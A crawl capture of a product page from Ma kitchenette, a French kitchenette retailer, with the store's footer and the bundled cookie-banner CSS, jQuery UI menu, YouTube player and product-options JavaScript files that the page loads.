                <div class="data item content" id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" ><p><strong>TIROIR A L'ANGLAISE 60 cm</strong></p></div>
    </div>
                </div>
                                    </div>
    </div>
<footer class="page-footer"><div class="footer content"><div class="col"><strong>Ma kitchenette</strong>
<p>Z.I. du BAYON<br>42150 LA RICAMARIE<br>04 77 59 09 20<br>06 88 68 87 00<br>contact@makitchenette.fr</p>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Politique de confidentialité et cookies" href="privacy-policy-cookie-restriction-mode/">Politique de confidentialité et cookies</a></li>
<li class="nav item"><a title="Foire aux questions" href="https://www.makitchenette.fr/faq">FAQ</a></li>
<li class="nav item"><a title="Nous contacter" href="contact/">Nous contacter</a></li>
<li class="nav item"><a title="Qui sommes-nous ?" href="qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="nav item"><a title="Mentions légales" href="mentions-legales">Mentions légales</a></li>
<li class="nav item"><a title="Conditions générales de vente" href="https://www.makitchenette.fr/cgv">Conditions générales de vente</a></li>
<li class="nav item"><a title="Nos points relais" href="point-relais">Nos points relais</a></li>
<li class="nav item"><a title="Livraison" href="https://www.makitchenette.fr/livraison">Livraison</a></li>
<li class="nav item"><a title="Garantie" href="https://www.makitchenette.fr/garantie">Garantie</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Kitchenette complète" href="kitchenette.html">Kitchenette complète</a></li>
<li class="nav item"><a title="Mini-cuisine arche" href="mini-cuisine-arche.html">Mini-cuisine arche</a></li>
<li class="nav item"><a title="Mini-cuisine basse" href="mini-cuisine-basse.html">Mini-cuisine basse</a></li>
<li class="nav item"><a title="Mini-cuisine fermée" href="mini-cuisine-fermee.html">Mini-cuisine fermée</a></li>
<li class="nav item"><a title="Aménagement petit espace" href="amenagement-petit-espace">Aménagement petit espace</a></li>
<li class="nav item"><a title="Comment bien aménager une petite cuisine" href="comment-bien-amenager-une-petite-cuisine">Comment bien aménager une petite cuisine</a></li>
<li class="nav item"><a title="Prix d'une kitchenette" href="prix-kitchenette">Prix d'une kitchenette</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Electroménager" href="electromenager.html">Electroménager</a></li>
<li class="nav item"><a title="Tables et Chaises" href="mobilier/chaises-tabourets.html">Tables / Chaises</a></li>
<li class="nav item"><a title="Ilôts" href="mobilier/ilots.html">Ilôts</a></li>
</ul>
<a href="https://www.facebook.com/MaKitchenette/"> <img src="https://www.makitchenette.fr/media/wysiwyg/facebook_2.png" alt="Makitchenette sur facebook" width="32" height="32"> </a><a href="https://www.pinterest.fr/makitchenetteValino"> <img src="https://www.makitchenette.fr/media/wysiwyg/pinterest.png" alt="Makitchennette sur pinterest" width="32" height="32"> </a><a href="https://twitter.com/MaKitchenette"> <img src="https://www.makitchenette.fr/media/wysiwyg/twitter_1.png" alt="Makitchenette sur twitter" width="32" height="32"> </a></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makitchenette.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2021 Ma kitchenette. Tous droits réservés.</span> -
    <span class="webqam-footer"> <a href="https://www.webqam.fr/metiers/site-internet" title="Création site internet">Création site internet</a> : <a href="https://www.webqam.fr" title="Webqam">WEBQAM</a> </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cookie-banner.webqam.fr/style.min.css
body_size: 3419
content:
#wq-cookie-banner{all:initial;visibility:visible!important;display:block;opacity:1;width:100%;height:auto;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:12px;overflow-y:auto;line-height:normal}#wq-cookie-banner *,#wq-cookie-banner ::after,#wq-cookie-banner ::before{-webkit-box-sizing:initial;box-sizing:initial}#wq-cookie-banner:not(.contained){position:fixed;bottom:0;left:0;-webkit-box-shadow:#121212 2px 6px 20px -1px;box-shadow:#121212 2px 6px 20px -1px;z-index:999999;background:#fff}@media only screen and (min-width:567px){#wq-cookie-banner{max-height:300px}}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{display:inline-block;background-color:#18a300;border:1px solid #18a300;padding:9px 2px 6px;min-width:80px;color:#fff;text-decoration:none;margin-top:12px;margin-left:0;z-index:10;font-size:9.5pt;font-weight:400;margin-right:0;text-align:center;white-space:nowrap;float:right;vertical-align:top}#wq-cookie-banner a,#wq-cookie-banner abbr,#wq-cookie-banner acronym,#wq-cookie-banner address,#wq-cookie-banner applet,#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner audio,#wq-cookie-banner b,#wq-cookie-banner big,#wq-cookie-banner blockquote,#wq-cookie-banner body,#wq-cookie-banner canvas,#wq-cookie-banner caption,#wq-cookie-banner center,#wq-cookie-banner cite,#wq-cookie-banner code,#wq-cookie-banner dd,#wq-cookie-banner del,#wq-cookie-banner details,#wq-cookie-banner dfn,#wq-cookie-banner div,#wq-cookie-banner dl,#wq-cookie-banner dt,#wq-cookie-banner em,#wq-cookie-banner embed,#wq-cookie-banner fieldset,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner form,#wq-cookie-banner h1,#wq-cookie-banner h2,#wq-cookie-banner h3,#wq-cookie-banner h4,#wq-cookie-banner h5,#wq-cookie-banner h6,#wq-cookie-banner header,#wq-cookie-banner html,#wq-cookie-banner i,#wq-cookie-banner iframe,#wq-cookie-banner img,#wq-cookie-banner ins,#wq-cookie-banner kbd,#wq-cookie-banner label,#wq-cookie-banner legend,#wq-cookie-banner li,#wq-cookie-banner main,#wq-cookie-banner mark,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner object,#wq-cookie-banner ol,#wq-cookie-banner output,#wq-cookie-banner p,#wq-cookie-banner pre,#wq-cookie-banner q,#wq-cookie-banner ruby,#wq-cookie-banner s,#wq-cookie-banner samp,#wq-cookie-banner section,#wq-cookie-banner small,#wq-cookie-banner span,#wq-cookie-banner strike,#wq-cookie-banner strong,#wq-cookie-banner sub,#wq-cookie-banner summary,#wq-cookie-banner sup,#wq-cookie-banner table,#wq-cookie-banner tbody,#wq-cookie-banner td,#wq-cookie-banner tfoot,#wq-cookie-banner th,#wq-cookie-banner thead,#wq-cookie-banner time,#wq-cookie-banner tr,#wq-cookie-banner tt,#wq-cookie-banner u,#wq-cookie-banner ul,#wq-cookie-banner var,#wq-cookie-banner video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner details,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner header,#wq-cookie-banner main,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner section,#wq-cookie-banner summary{display:block}#wq-cookie-banner body{line-height:1}#wq-cookie-banner ol,#wq-cookie-banner ul{list-style:none}#wq-cookie-banner blockquote,#wq-cookie-banner q{quotes:none}#wq-cookie-banner blockquote:after,#wq-cookie-banner blockquote:before,#wq-cookie-banner q:after,#wq-cookie-banner q:before{content:'';content:none}#wq-cookie-banner table{border-collapse:collapse;border-spacing:0}#wq-cookie-banner html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#wq-cookie-banner audio,#wq-cookie-banner canvas,#wq-cookie-banner progress,#wq-cookie-banner video{display:inline-block;vertical-align:baseline}#wq-cookie-banner audio:not([controls]){display:none;height:0}#wq-cookie-banner [hidden],#wq-cookie-banner template{display:none}#wq-cookie-banner a{background-color:transparent}#wq-cookie-banner a:active,#wq-cookie-banner a:hover{outline:0}#wq-cookie-banner abbr[title]{border-bottom:1px dotted}#wq-cookie-banner b,#wq-cookie-banner optgroup,#wq-cookie-banner strong{font-weight:700}#wq-cookie-banner dfn,#wq-cookie-banner em,#wq-cookie-banner i{font-style:italic}#wq-cookie-banner mark{background:#ff0;color:#000}#wq-cookie-banner small{font-size:80%}#wq-cookie-banner sub,#wq-cookie-banner sup{font-size:75%;line-height:0;position:relative}#wq-cookie-banner sup{top:-.5em}#wq-cookie-banner sub{bottom:-.25em}#wq-cookie-banner img{border:0}#wq-cookie-banner svg:not(:root){overflow:hidden}#wq-cookie-banner hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}#wq-cookie-banner pre,#wq-cookie-banner textarea{overflow:auto}#wq-cookie-banner code,#wq-cookie-banner kbd,#wq-cookie-banner pre,#wq-cookie-banner samp{font-family:monospace,monospace}#wq-cookie-banner button,#wq-cookie-banner input,#wq-cookie-banner optgroup,#wq-cookie-banner select,#wq-cookie-banner textarea{color:inherit;font:inherit;margin:0}#wq-cookie-banner button{overflow:visible}#wq-cookie-banner button,#wq-cookie-banner select{text-transform:none}#wq-cookie-banner button,#wq-cookie-banner html input[type=button],#wq-cookie-banner input[type=reset],#wq-cookie-banner input[type=submit]{-webkit-appearance:button;cursor:pointer}#wq-cookie-banner button[disabled],#wq-cookie-banner html input[disabled]{cursor:default}#wq-cookie-banner button::-moz-focus-inner,#wq-cookie-banner input::-moz-focus-inner{border:0;padding:0}#wq-cookie-banner input{line-height:normal}#wq-cookie-banner input[type=checkbox],#wq-cookie-banner input[type=radio]{padding:0}#wq-cookie-banner input[type=number]::-webkit-inner-spin-button,#wq-cookie-banner input[type=number]::-webkit-outer-spin-button{height:auto}#wq-cookie-banner input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}#wq-cookie-banner input[type=search]::-webkit-search-cancel-button,#wq-cookie-banner input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#wq-cookie-banner.contained .banner-wrapper{max-width:100%!important}#wq-cookie-banner .banner-wrapper{vertical-align:top;overflow:hidden;padding:10px 10px 18px}@media only screen and (min-width:768px){#wq-cookie-banner{max-height:none}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{margin-top:0}#wq-cookie-banner .banner-wrapper{max-width:640px;margin-left:auto;margin-right:auto;padding:5px 5px 18px}}#wq-cookie-banner .banner-reopen{position:fixed;right:0;bottom:0;visibility:hidden;padding-left:10px;padding-right:10px}#wq-cookie-banner .banner-title{padding:0;font-size:12pt;font-weight:700;line-height:100%;color:#2a2a2a;display:block;position:static;margin:16px 0}#wq-cookie-banner .settings-wrapper{display:inline-block;width:100%;font-size:0}#wq-cookie-banner .settings-wrapper .third-party-instances{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;border:1px solid #ccc;border-radius:4px;padding:9px 3px 0 9px;font-size:0}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .third-party-instances{display:inline-block;border-radius:4px 0 0 4px;width:63%}}#wq-cookie-banner .settings-wrapper .third-party-instances li{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-bottom:7px;margin-right:20px;font-size:12px}#wq-cookie-banner .settings-wrapper .third-party-instances li:last-child{margin-right:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;z-index:2}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label{position:relative}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label::before{content:'';display:inline-block;vertical-align:top;border:1px solid #ccc;width:10px;height:10px;cursor:pointer;margin-right:7px}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox].required+label::after{content:'';display:inline-block;border-left:solid rgba(0,128,0,.5) 3px;border-bottom:solid rgba(0,128,0,.5) 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]:checked+label::after{content:'';display:inline-block;border-left:solid green 3px;border-bottom:solid green 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .details{display:inline-block;background-color:#f6f6f9;border:1px solid #ccc;padding:8px 7px 7px 5px;text-align:left;vertical-align:top;cursor:pointer;font-size:12px;margin-top:12px;height:100%}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .details{border-left:none;margin-top:0}}#wq-cookie-banner .settings-wrapper .details a{display:inline-block;background-image:url([data-uri]);text-decoration:none;padding-top:0;padding-right:19px;padding-left:4px;background-repeat:no-repeat;background-position-x:right;background-position-y:5px;background-position:right 4px;text-align:left;color:#2a2a2a;line-height:15px}#wq-cookie-banner .details-wrapper{margin-top:12px}#wq-cookie-banner .details-wrapper>.tab-wrapper{border:1px solid #ccc;border-radius:4px}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent{display:none}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent.active{display:inherit}#wq-cookie-banner .details-wrapper .vertical-tabs{font-size:0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab{display:inline-block;font-size:12px;width:30%;height:300px;overflow-y:auto;background-color:#f6f6f6}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tab{width:20%}}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button{background-color:inherit;border:none;outline:0;cursor:pointer;padding:8px;text-align:left;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:first-child{border-radius:4px 0 0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button.active,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:focus,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:hover{background-color:#fff}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{-webkit-box-sizing:border-box;box-sizing:border-box;width:70%;height:300px;padding:12px 0 12px 12px;overflow-x:auto;overflow-y:auto}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{width:80%;overflow-x:hidden;overflow-y:auto}}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent.active{display:inline-block;font-size:0;vertical-align:top}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-description{font-size:12px;line-height:1.231;margin-bottom:2%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table{font-size:12px}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table table{width:100%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table thead td{background-color:#f6f6f9;color:#2a2a2a;text-align:left;vertical-align:top;padding:5px;border-bottom:1px solid #ccc}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table tbody td{border-bottom:1px solid #ccc;border-right:1px solid #f6f6f9;text-align:left;vertical-align:top;padding:4px;max-width:72px;overflow:hidden;font-size:9pt;color:#2a2a2a}#wq-cookie-banner .details-wrapper .vertical-tabs button{display:block;width:100%}#wq-cookie-banner #cookie-banner-message{text-align:left;font-size:12px;line-height:1.231;margin-bottom:12px}#wq-cookie-banner #inform-and-ask{width:1440px;height:470px;position:fixed;z-index:100000}#wq-cookie-banner #inform-and-consent{width:300px;background-color:#fff;border:1px solid #ccc;padding:10px;text-align:center;position:fixed;top:30px;left:50%;margin-top:0;margin-left:-150px;z-index:100000;opacity:1}#wq-cookie-banner .element-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/jquery/ui-modules/widgets/menu.min.js
body_size: 3518
content:
/*!
 * jQuery UI Menu 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],factory);}else{factory(jQuery);}})(function($){"use strict";return $.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.lastMousePosition={x:null,y:null};this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();this._activateItem(event);},"click .ui-menu-item":function(event){var target=$(event.target);var active=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}
if(target.has(".ui-menu").length){this.expand(event);}else if(!this.element.is(":focus")&&active.closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1){clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this._menuItems().first();if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){var notContained=!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]));if(notContained){this.collapseAll(event);}});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event,true);}
this.mouseHandled=false;}});},_activateItem:function(event){if(this.previousFilter){return;}
if(event.clientX===this.lastMousePosition.x&&event.clientY===this.lastMousePosition.y){return;}
this.lastMousePosition={x:event.clientX,y:event.clientY};var actualTarget=$(event.target).closest(".ui-menu-item"),target=$(event.currentTarget);if(actualTarget[0]!==target[0]){return;}
if(target.is(".ui-state-active")){return;}
this._removeClass(target.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(event,target);},_destroy:function(){var items=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),submenus=items.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled "+"tabIndex").removeUniqueId().show();submenus.children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-caret")){elem.remove();}});},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled")){this.expand(event);}
break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";skip=false;character=event.keyCode>=96&&event.keyCode<=105?(event.keyCode-96).toString():String.fromCharCode(event.keyCode);clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}
match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}
if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}
if(preventDefault){event.preventDefault();}},_activate:function(event){if(this.active&&!this.active.is(".ui-state-disabled")){if(this.active.children("[aria-haspopup='true']").length){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,newSubmenus,newItems,newWrappers,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);newSubmenus=submenus.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.prev(),submenuCaret=$("<span>").data("ui-menu-submenu-caret",true);that._addClass(submenuCaret,"ui-menu-icon","ui-icon "+icon);item.attr("aria-haspopup","true").prepend(submenuCaret);menu.attr("aria-labelledby",item.attr("id"));});this._addClass(newSubmenus,"ui-menu","ui-widget ui-widget-content ui-front");menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item)){that._addClass(item,"ui-menu-divider","ui-widget-content");}});newItems=items.not(".ui-menu-item, .ui-menu-divider");newWrappers=newItems.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(newItems,"ui-menu-item")._addClass(newWrappers,"ui-menu-item-wrapper");items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){var icons=this.element.find(".ui-menu-icon");this._removeClass(icons,null,this.options.icons.submenu)._addClass(icons,null,value.submenu);}
this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",String(value));this._toggleClass(null,"ui-state-disabled",!!value);},focus:function(event,item){var nested,focused,activeParent;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(".ui-menu-item-wrapper");this._addClass(focused,null,"ui-state-active");if(this.options.role){this.element.attr("aria-activedescendant",focused.attr("id"));}
activeParent=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(activeParent,null,"ui-state-active");if(event&&event.type==="keydown"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}
nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}
this.activeMenu=item.parent();this._trigger("focus",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}
if(!this.active){return;}
this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",event,{item:this.active});this.active=null;},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true"){return;}
this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length){currentMenu=this.element;}
this._close(currentMenu);this.blur(event);this._removeClass(currentMenu.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=currentMenu;},all?0:this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}
startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false");},_closeOnDocumentClick:function(event){return!$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return!/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this._menuItems(this.active.children(".ui-menu")).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_menuItems:function(menu){return(menu||this.element).find(this.options.items).filter(".ui-menu-item");},_move:function(direction,filter,event){var next;if(this.active){if(direction==="first"||direction==="last"){next=this.active
[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").last();}else{next=this.active
[direction+"All"](".ui-menu-item").first();}}
if(!next||!next.length||!this.active){next=this._menuItems(this.activeMenu)[filter]();}
this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isLastItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.innerHeight();if($.fn.jquery.indexOf("3.2.")===0){height+=this.element[0].offsetHeight-this.element.outerHeight();}
this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this._menuItems(this.activeMenu)
[!this.active?"first":"last"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isFirstItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.innerHeight();if($.fn.jquery.indexOf("3.2.")===0){height+=this.element[0].offsetHeight-this.element.outerHeight();}
this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this._menuItems(this.activeMenu).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length){this.collapseAll(event,true);}
this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test(String.prototype.trim.call($(this).children(".ui-menu-item-wrapper").text()));});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/webqam-load-player.min.js
body_size: 606
content:
"use strict";define(['jquery','jquery/ui','Magento_ProductVideo/js/load-player'],function($){$.widget('webqam.videoYoutube',$.mage.videoYoutube,{_create:function _create(){var self=this;this._initialize();this.element.append('<div/>');this._on(window,{'youtubeapiready':function youtubeapiready(){if(self._player!==undefined){return;}
self._autoplay=true;if(self._autoplay){self._params.autoplay=1;}
if(!self._rel){self._params.rel=0;}
self._params.controls=0;self._params.showinfo=0;self._params.modestbranding=1;self._player=new window.YT.Player(self.element.children(':first')[0],{height:self._height,width:self._width,videoId:self._code,playerVars:self._params,events:{'onReady':function onPlayerReady(){self._player.getDuration();self.element.closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');},onStateChange:function onStateChange(data){switch(window.parseInt(data.data,10)){case 1:self._playing=true;break;default:self._playing=false;break;}
self._trigger('statechange',{},data);if(data.data===window.YT.PlayerState.ENDED&&self._loop){self._player.playVideo();}}}});}});this._loadApi();}});return $.webqam.videoYoutube;});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/options.min.js
body_size: 11927
content:
window.DynamicProductOptions={dateFormat:'m/d/y',groupProducts:[],groupPopupContent:null,priceBoxSelector:'.product-options-bottom .price-box',initialize:function(config,options,isGrouped){if((!jQuery.mage||!jQuery.mage.priceOptions&&!this.getPriceBox()[0])&&options.length){var obj=this;setTimeout(function(){obj.initialize(config,options,isGrouped);},200);return;}
jQuery('.catalog-product-view #product_addtocart_form').show();this.config=config;this.options=options;this.popup=$('itoris_dynamicproductoptions_popup');this.popupMask=$('itoris_dynamicproductoptions_popup_mask');this.productForm=$('product_addtocart_form');if((this.getAppearance()=='popup_cart'||this.getAppearance()=='popup_configure')&&$('product-options-wrapper'))$('product-options-wrapper').insert({bottom:this.popup});this.addToCartButton=null;this.addToCartBlock=null;this.buttonConfigure=null;if(!this.options.length&&!this.canShowWithoutOptions()){return;}
this.canReloadPrice=true;this.isInit=false;this.outOfStockElms=[];this.prepareOptions();this.initForm();this.isInit=true;if((this.config.is_configured||this.config.option_errors.length)&&this.getAppearance()=='popup_configure'){this.showConfiguration();}
if(this.config.option_errors.length){if(this.getAppearance()=='popup_configure'||this.getAppearance()=='popup_cart'){this.showPopup();setTimeout(function(){alert(this.config.error_message);}.bind(this),600);}else{alert(this.config.error_message);}
for(var i=0;i<this.config.option_errors.length;i++){this.showFieldError(this.config.option_errors[i].option_id,this.config.option_errors[i].message);}}
Event.observe(window,'resize',this.correctPopupPosition.bind(this));if(typeof this.config.options_qty.length!='number'){this.updateAllPrices();this.presetOptionsQty();this.updateAllPrices();}
